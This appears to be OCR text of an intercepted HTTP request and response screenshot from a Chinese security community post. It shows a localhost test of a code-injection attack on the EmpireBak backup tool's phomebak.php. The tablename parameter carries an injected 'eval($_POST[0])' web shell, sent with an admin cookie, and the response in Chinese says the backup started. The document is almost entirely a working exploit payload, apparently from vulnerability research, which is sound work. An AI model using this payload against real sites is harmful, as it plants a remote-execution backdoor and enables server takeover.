 Request
Pretty Raw Hex
\n
1 POST /3/E_bak5.1/upload/phomebak.php HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: iframe
12 Referer: http://localhost/3/E_bak5.1/upload/main.php
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: xywpwx_bakusername=admin;
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 114
19
20 phome=DoEbak&mydbname=shell&tablename[]=1]=1;eval($_POST[0]);//&filesize=1&baktype=1&bakline=1&baktype=1&mypath=./
Response
Pretty Raw Hex Render
初始化备份成功，正在进入表备
份．．．．．．
先知社区